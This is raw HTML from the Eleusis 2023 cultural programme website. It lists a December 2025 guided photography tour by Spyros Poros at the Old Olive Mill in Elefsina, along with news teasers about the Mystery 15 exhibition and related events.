							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72a4e795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72a4e795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20d62018" data-id="20d62018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3062f7dd elementor-grid-1 program-section first-event elementor-grid-widescreen-1 elementor-grid-tablet-1 elementor-posts--thumbnail-top elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3062f7dd" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;1&quot;,&quot;custom_columns_tablet&quot;:&quot;1&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;3062f7dd&quot;,&quot;post_id&quot;:47943,&quot;theme_id&quot;:1511,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59221" class="elementor-post elementor-grid-item ecs-post-loop post-59221 event type-event status-publish has-post-thumbnail hentry event-categories-people-society event-categories-visual-arts-photography">
				<div data-elementor-type="loop" data-elementor-id="29978" class="elementor elementor-29978 elementor-location-single post-59221 event type-event status-publish has-post-thumbnail hentry event-categories-people-society event-categories-visual-arts-photography" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3826a4be elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3826a4be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14d039a0" data-id="14d039a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1139f236 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1139f236" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/en/events/59221/">
							<img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2025/12/DSC_0581-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-59218" alt="" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-10fb04a elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="10fb04a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9eb3fb5 click-child pointer" data-id="9eb3fb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7da57300 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="7da57300" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-2048492385" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8691" id="em-event-2048492385" data-view-id="2048492385">
		<div class="elementor-widget-container event-inner-view">
    <a href="https://2023eleusis.eu/en/events/59221/"></a>
	<span class="meta-data data-text">Dates</span> 
    <span class="meta-data event-dates">19.12.2025</span>   
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Time</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Venue</span>
    <span class="meta-data event-location">
		<a href=""
		   target="_blank">Old Olive Mill</a>
	</span>
    <br/>
    <span class="meta-data data-text">Kanellopoulou 1, Elefsina</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/en/events/59221/">Imprint 30 | Open guided tour by Spyros Poros</a></h3>
    
    <a href="https://2023eleusis.eu/en/events/59221/">
        <div class="event-meta event-date">19.12.2025</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/en/events/59221/">A unique guided tour through the photographic world of Spyros Poros</a></div>
    <div class="event-desc"><p>A unique guided tour through the photographic world of Spyros Poros</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/en/events/59221/">View More</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/people-society/">People/Society</a></li>
					<li><a href="https://2023eleusis.eu/en/events/categories/visual-arts-photography/">Visual Arts/Photography</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c33a47e event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="c33a47e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/people-society/" rel="tag">People/Society</a><a href="https://2023eleusis.eu/en/events/categories/visual-arts-photography/" rel="tag">Visual Arts/Photography</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-03138b6 elementor-grid-2 program-section other-event elementor-grid-widescreen-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="03138b6" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;2&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:0,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;03138b6&quot;,&quot;post_id&quot;:47943,&quot;theme_id&quot;:1511,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      <div class="elementor-posts-nothing-found"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10eb27be elementor-widget elementor-widget-spacer" data-id="10eb27be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-374340c2 elementor-align-center elementor-widget elementor-widget-button" data-id="374340c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/artistic-program/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Events</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ac4c082 elementor-widget elementor-widget-spacer" data-id="4ac4c082" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ff4bee elementor-widget elementor-widget-template" data-id="2ff4bee" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1514" class="elementor elementor-1514 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74c40adc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="74c40adc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f03e36c" data-id="f03e36c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6136eb5 elementor-widget elementor-widget-global elementor-global-2100 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="6136eb5" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16a2793d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a2793d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f03115" data-id="42f03115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-197ef78f anwp-pg-widget-header-style--b anwp-pg-post-teaser__post-icon--size-16 elementor-pagination-position-outside elementor-widget elementor-widget-anwp-pg-classic-slider" data-id="197ef78f" data-element_type="widget" data-widget_type="anwp-pg-classic-slider.default">
				<div class="elementor-widget-container">
					<div class="anwp-pg-wrap">

	
	<!-- Slider main container -->
	<div
		class="anwp-pg-classic-slider anwp-pg-swiper-wrapper position-static swiper swiper-container anwp-pg-no-transform"
		data-pg-slides-per-view="4"
		data-pg-slides-per-view-mobile="1.2"
		data-pg-slides-per-view-tablet="2.5"
		data-pg-slides-per-group="1"
		data-pg-slides-per-group-mobile="1"
		data-pg-slides-per-group-tablet="1"
		data-pg-autoplay="yes"
		data-pg-autoplay-delay="3500"
		data-pg-space-between="10"
		data-pg-effect="slide"
		data-pg-show-read-more=""
		data-pg-enable-observer=""
		data-pg-loop="yes"
		dir="ltr"
	>
		<!-- Additional required wrapper -->
		<div class="swiper-wrapper">
			<!-- Slides -->
			<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="3rd New Eleusis Symposion | Re-Enchanting the World"
				src="https://2023eleusis.eu/wp-content/uploads/2025/10/2025_09_25_WHF_Eleusis_R6_Photos_491-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/3rd-new-eleusis-symposion-re-enchanting-the-world/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/3rd-new-eleusis-symposion-re-enchanting-the-world/" aria-hidden="true" >
				3rd New Eleusis Symposion | Re-Enchanting the World			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-10-03T17:26:20+03:00">10.03.2025</time><time class="anwp-pg-updated" datetime="2025-10-03T17:44:18+03:00">10.03.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision | The emblematic exhibition completed"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-emblematic-exhibition-completed/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-emblematic-exhibition-completed/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision | The emblematic exhibition completed			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-07-30T17:24:56+03:00">07.30.2025</time><time class="anwp-pg-updated" datetime="2025-07-30T18:32:21+03:00">07.30.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="The Invisible Map | Digital Platform Presentation"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/eleysina-invisible-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/the-invisible-map-digital-platform-presentation/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/the-invisible-map-digital-platform-presentation/" aria-hidden="true" >
				The Invisible Map | Digital Platform Presentation			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-20T17:34:41+03:00">06.20.2025</time><time class="anwp-pg-updated" datetime="2025-06-20T18:17:28+03:00">06.20.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum | Exhibition Extension"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/VanaXenou_exhibitionIRIS_part2-47final-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-exhibition-extension/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-exhibition-extension/" aria-hidden="true" >
				Mystery 15 The Living Museum | Exhibition Extension			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time><time class="anwp-pg-updated" datetime="2025-06-17T17:53:11+03:00">06.17.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Extension"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Mystery15_VanaXenou_exhibition_w-40-2-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-extension/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
